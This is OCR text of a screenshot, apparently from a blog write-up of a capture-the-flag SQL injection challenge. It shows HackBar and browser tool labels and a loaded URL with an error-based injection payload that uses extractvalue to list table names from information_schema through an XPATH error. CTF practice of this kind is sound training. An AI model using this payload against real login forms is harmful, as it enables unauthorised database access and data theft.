 OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '~H4rDsq1'
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://29e11f05-4429-43be-bf00-b8697ae0e45c.node4.buuoj.cn:81/check.php?username=1'^extractvalue(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))))%23&password=1
Split URL
https://blog.csdn.net/weixin_54648419